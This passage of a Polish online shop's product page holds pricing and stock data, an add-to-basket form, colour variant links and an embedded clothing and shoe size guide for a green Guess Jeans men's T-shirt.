			precision: "0",
			sellBy: 1,
		},
		// Waluta
		currency: "zł",
		// Domyślne ceny produktu
		base_price: {
			maxprice: "105.80",
			maxprice_formatted: "105,80 zł",
			maxprice_net: "86.02",
			maxprice_net_formatted: "86,02 zł",
			minprice: "105.80",
			minprice_formatted: "105,80 zł",
			minprice_net: "86.02",
			minprice_net_formatted: "86,02 zł",
			size_max_maxprice_net: "0.00",
			size_min_maxprice_net: "0.00",
			size_max_maxprice_net_formatted: "0,00 zł",
			size_min_maxprice_net_formatted: "0,00 zł",
			size_max_maxprice: "0.00",
			size_min_maxprice: "0.00",
			size_max_maxprice_formatted: "0,00 zł",
			size_min_maxprice_formatted: "0,00 zł",
			price_unit_sellby: "105.80",
			value: "105.80",
			price_formatted: "105,80 zł",
			price_net: "86.02",
			price_net_formatted: "86,02 zł",
			vat: "23",
			worth: "105.80",
			worth_net: "86.02",
			worth_formatted: "105,80 zł",
			worth_net_formatted: "86,02 zł",
			basket_enable: "y",
			special_offer: "false",
			rebate_code_active: "n",
			priceformula_error: "false",
			
		},
		// Zakresy ilości produktu
		order_quantity_range: {
			subscription_min_quantity: false,
			
		},
		// Rozmiary
		sizes: [
			{
				name: "2XL",
				id: "320",
				product_id: 192504,
				amount: 3,
				amount_mo: 3,
				amount_mw: 0,
				amount_mp: 0,
				selected: false,
				// Punkty - rozmiar
				for_points: false,
				phone_price: false,
				
				availability: {
					visible: true,
					description: "Produkt Dostępny",
					description_tel: "",
					status: "order",
					icon: "/data/lang/pol/available_graph/graph_1_7.png",
					icon_tel: "",
					delivery_days_undefined: false,
				},
				
				price: {
					price: {
						gross: {
								value: 105.80,

								formatted: "105,80 zł"
							}
					},
					omnibusPrice: {
						gross: false
					},
					omnibusPriceDetails: {
						youSavePercent: null,

						omnibusPriceIsHigherThanSellingPrice:false,

						newPriceEffectiveUntil: {
							formatted: ''
						},
					},
					min: {
						gross: false
					},
					max: {
						gross: false
					},
					youSavePercent: null,
					beforeRebate: {
						gross: false
					},
					beforeRebateDetails: {
						youSavePercent: null
					},
					advancePrice: {
						gross: null
					},
					suggested: {
						gross: false
					},
					advance: {
						gross: false
					},
					depositPrice: {
						gross: false
					},
					totalDepositPrice: {
						gross: false
					},
					rebateNumber:false
				},
				shippingTime: {
					shippingTime: {
						time: {
							days: 7,
							hours: 0,
							minutes: 0,
						},
						weekDay: 4,
						weekAmount: 1,
						today: false,
					},
					time: "2026-01-29 17:00",
					unknownTime: false,
					todayShipmentDeadline: false,
				}},
			
		],
		
		subscription: {
			rangeEnabled: false,
			min: {
				price: {
					gross: {
						value: "105.80",
					},
					net: {
						value: ""
					},
				},
				save: "",
				before: "105.80"
			},
			max: false,
		},
	}];
</script><form id="projector_form" class="projector_details is-validated " action="https://portfele-skorzane.pl/basketchange.php" method="post" data-product_id="192504" data-type="product_item" data-bundle_configurator="false" data-price-type="gross" data-product-display-type="single-with-variants"><button form="projector_form" style="display:none;" type="submit"></button><input form="projector_form" id="projector_product_hidden" type="hidden" name="product" value="192504"><input form="projector_form" id="projector_size_hidden" type="hidden" name="size" autocomplete="off"><input form="projector_form" id="projector_mode_hidden" type="hidden" name="mode" value="1"><div class="projector_details__wrapper --oneclick"><div id="projector_variants_section" class="projector_details__variants projector_variants"><span class="projector_variants__label">Kolor Główny</span><div class="projector_variants__sub"><a class="projector_variants__item" href="/product-pol-189621-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-BIALY.html" title="biały"><span class="projector_variants__gfx"><picture><source type="image/webp" srcset="/hpeciai/ef12b821754fcd0c1e8954d417c56ca5/pol_il_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-BIALY-189621.webp"></source><img src="/hpeciai/c32450bf3e50c95fd2fedfd3e7d66b0a/pol_il_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-BIALY-189621.jpg" alt="biały"></picture></span><span class="projector_variants__name">biały</span></a><a class="projector_variants__item --selected" href="/product-pol-192504-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY.html" title="zielony"><span class="projector_variants__gfx"><picture><source type="image/webp" srcset="/hpeciai/ebf038abfe4733aba5ea1d4ec9a55391/pol_il_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504.webp"></source><img src="/hpeciai/2f2f6aa63553c02c9e280e1094e4b550/pol_il_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504.jpg" alt="zielony"></picture></span><span class="projector_variants__name">zielony</span></a><a class="projector_variants__item" href="/product-pol-192505-T-SHIRT-MESKI-Z-KROTKIM-REKAWEM-GUESS-JEANS-NIEBIESKI.html" title="niebieski"><span class="projector_variants__gfx"><picture><source type="image/webp" srcset="/hpeciai/a0c13b27ce71730995b33a21a15ec842/pol_il_T-SHIRT-MESKI-Z-KROTKIM-REKAWEM-GUESS-JEANS-NIEBIESKI-192505.webp"></source><img src="/hpeciai/c51e4dee23f46757eb2e13e474877665/pol_il_T-SHIRT-MESKI-Z-KROTKIM-REKAWEM-GUESS-JEANS-NIEBIESKI-192505.jpg" alt="niebieski"></picture></span><span class="projector_variants__name">niebieski</span></a><a class="projector_variants__item" href="/product-pol-202519-KOSZULKA-Z-KROTKIM-REKAWEM-GUESS-JEANS-MESKA-SZARA.html" title="Koszulka t-shirt"><span class="projector_variants__gfx"><picture><source type="image/webp" srcset="/hpeciai/9a23ed538521af81374e2dbc8b2d9af6/pol_il_KOSZULKA-Z-KROTKIM-REKAWEM-GUESS-JEANS-MESKA-SZARA-202519.webp"></source><img src="/hpeciai/aa4a1cafebc35239ac1b1f98914077b3/pol_il_KOSZULKA-Z-KROTKIM-REKAWEM-GUESS-JEANS-MESKA-SZARA-202519.jpg" alt="Koszulka t-shirt"></picture></span><span class="projector_variants__name">Koszulka t-shirt</span></a></div></div><div id="projector_sizes_section" class="projector_sizes"><span class="projector_sizes__label">Rozmiar</span><div class="projector_sizes__sub"><a class="projector_sizes__item" data-product-id="192504" data-size-type="320" href="/product-pol-192504-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY.html?selected_size=320"><span class="projector_sizes__name" aria-label="Rozmiar produktu: 2XL">2XL</span></a></div></div><div id="projector_chart_section" class="projector_details__chart projector_chart"><a href="#showSizesCms" class="projector_chart__link">Sprawdź wymiary produktu</a><div id="component_projector_sizes_cms_not" class="component_projector_sizes_chart"><div class="sizes_chart_cms"><!-- ============ PRZEWODNIK ROZMIARÓW (PL) ============ -->
<style>
  :root{
    --sg-maxw: 1120px;
    --sg-bg: #fff;
    --sg-fg: #111827;
    --sg-muted: #6b7280;
    --sg-line: #e5e7eb;
    --sg-cap: #374151;
    --sg-accent: #111827;
    --sg-pill: #f3f4f6;
  }
  .sizeguide{
    max-width: var(--sg-maxw);
    margin: 0 auto;
    padding: clamp(16px, 3vw, 32px);
    color: var(--sg-fg);
    background: var(--sg-bg);
    font: 15px/1.55 system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, "Apple Color Emoji", "Segoe UI Emoji";
  }
  .sg-header{
    display:flex; flex-wrap:wrap; align-items:center; gap:12px; justify-content:space-between;
    margin-bottom: 14px;
  }
  .sg-title{ font-size: clamp(22px, 2.6vw, 30px); margin:0; line-height:1.2; }
  /* gender switch */
  .sg-tabs{ display:flex; gap:8px; background:#f9fafb; padding:6px; border-radius:999px; border:1px solid var(--sg-line); }
  .sg-tab{
    appearance:none; border:0; background:transparent; padding:8px 14px; border-radius:999px; cursor:pointer;
    font-weight:600; color:var(--sg-cap);
  }
  .sg-tab[aria-selected="true"]{ background:#fff; border:1px solid var(--sg-line); box-shadow:0 1px 0 rgba(0,0,0,.03); color:var(--sg-accent); }

  .hint{ color:var(--sg-muted); font-size:13px; margin:8px 0 18px; }
  .howto{
    border:1px solid var(--sg-line); border-radius:12px; padding:14px 16px; background:#f9fafb; margin:0 0 18px;
  }
  .howto h2{ font-size: clamp(18px, 2.2vw, 22px); margin:0 0 8px; }
  .howto ol{ margin:0; padding-left:18px; }
  .howto li{ margin:6px 0; }

  /* table shells */
  .sizeguide h2{ font-size: clamp(20px, 2.4vw, 26px); margin:26px 0 10px; }
  .sizeguide h3{ font-size: clamp(16px, 2vw, 19px); color:var(--sg-cap); margin:14px 0 8px; }
  .table-wrap{ position:relative; border:1px solid var(--sg-line); border-radius:12px; overflow:hidden; margin-bottom:16px; }
  .table-scroll{ overflow-x:auto; -webkit-overflow-scrolling:touch; }
  table.size-table{ width:100%; border-collapse:separate; border-spacing:0; min-width:600px; font-variant-numeric: tabular-nums; }
  .size-table caption{ text-align:left; padding:12px 14px; font-weight:600; color:var(--sg-cap); background:#f9fafb; border-bottom:1px solid var(--sg-line); }
  .size-table thead th{
    position:sticky; top:0; z-index:1;
    background:#f3f4f6; color:var(--sg-cap); font-weight:600; text-align:left;
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap;
  }
  .size-table tbody td, .size-table tbody th{
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap; vertical-align:middle;
  }
  .size-table tbody tr:nth-child(odd){ background:#fcfcfd; }
  .size-table tbody tr:hover{ background:#f8fafc; }
  .measure-note{ background:#f9fafb; border:1px dashed var(--sg-line); padding:10px 12px; border-radius:10px; color:var(--sg-muted); font-size:13px; }

  /* sections visibility per gender (both use same data for apparel) */
  .sg-panel{ display:none; }
  .sg-panel[aria-hidden="false"]{ display:block; }

  @media (max-width: 640px){
    table.size-table{ min-width:520px; }
    .sizeguide{ padding:16px 12px; }
  }
</style>
<div id="przewodnik-rozmiarow" class="sizeguide" data-gender="M">
<div class="sg-header" aria-label="Wybór płci">
<h1 class="sg-title">Przewodnik rozmiarów</h1>
<div class="sg-tabs"><button id="tab-men" class="sg-tab" role="tab" aria-controls="panel-men" aria-selected="true">Mężczyzna</button> <button id="tab-women" class="sg-tab" role="tab" aria-controls="panel-women" aria-selected="false">Kobieta</button></div>
</div>
<p class="hint">Dobierz rozmiar na podstawie **pomiarów ciała**. Różnice 1–2 cm są normalne w zależności od kroju i materiału.</p>
<section class="howto" aria-labelledby="howto-title">
<h2 id="howto-title">Jak korzystać z tabeli</h2>
<ol>
<li><strong>Zmierz ciało:</strong> klatkę piersiową (pod pachami, poziomo), <em>talię</em> (najwęższe miejsce), <em>biodra</em> (najszersze miejsce), a przy spodniach dodatkowo <em>długość wewnętrznej nogawki</em> (od kroku do kostki).</li>
<li><strong>Porównaj z tabelą „Wymiary ciała”.</strong> Znajdź wiersz, w którym Twoje pomiary mieszczą się w podanych wartościach.</li>
<li><strong>Wybierz rozmiar z kolumny „Rozmiar / IT”.</strong> To jest rozmiar, który należy zamówić. Jeśli wypadasz między dwoma rozmiarami, zwykle bezpieczniej wybrać większy (szczególnie przy materiałach bez elastanu).</li>
<li><strong>Sprawdź konwersję rozmiarów</strong> w tabeli „Przewodnik po rozmiarach”, aby dopasować rozmiary międzynarodowe (EU/FR/UK/INT, a w jeansach – W).</li>
<li><strong>Obuwie:</strong> dobierz rozmiar wg EU/UK; kolumny USA podajemy osobno dla mężczyzn i kobiet.</li>
</ol>
</section>
<!-- ========== PANEL: MĘŻCZYZNA (i uniwersalne tabele odzieży) ========== -->
<div id="panel-men" class="sg-panel" aria-labelledby="tab-men" aria-hidden="false"><!-- Koszulki i T-shirty -->
<section aria-labelledby="h2-tees-men">
<h2 id="h2-tees-men">Koszulki i T-shirty</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Klatka (cm)</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Koszule -->
<section aria-labelledby="h2-shirts-men">
<h2 id="h2-shirts-men">Koszule</h2>
<h3>Konwersja rozmiarów kołnierzyka</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th scope="col">IT (kołnierzyk, cm)</th>
<th scope="col">INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Dżinsy i spodnie -->
<section aria-labelledby="h2-bottoms-men">
<h2 id="h2-bottoms-men">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
<th scope="col">JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
<th scope="col">Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Wskazówka: jeśli wynik wypada pomiędzy rozmiarami — przy materiałach bez elastanu wybierz większy. Przy elastycznych możesz pozostać przy mniejszym dla bardziej dopasowanego efektu.</p>
</section>
<!-- Buty -->
<section aria-labelledby="h2-shoes-men">
<h2 id="h2-shoes-men">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th scope="col">UK</th>
<th scope="col">EU</th>
<th scope="col">USA (męskie)</th>
<th scope="col">USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
</div>
<!-- ========== PANEL: KOBIETA (wyświetla te same siatki odzieży; obuwie z kolumną USA LADY) ========== -->
<div id="panel-women" class="sg-panel" aria-labelledby="tab-women" aria-hidden="true"><!-- Odzież – te same tabele co w panelu męskim; w razie pozyskania damskiej siatki można je tu podmienić 1:1 -->
<section aria-labelledby="h2-tees-women">
<h2 id="h2-tees-women">Koszulki i T-shirty</h2>
<div style="margin: 0 0 10px;" class="measure-note">Damska siatka nie została dostarczona – poniżej uniwersalne wartości producenta.</div>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Klatka (cm)</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shirts-women">
<h2 id="h2-shirts-women">Koszule</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th>IT (kołnierzyk, cm)</th>
<th>INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-bottoms-women">
<h2 id="h2-bottoms-women">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
<th>JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
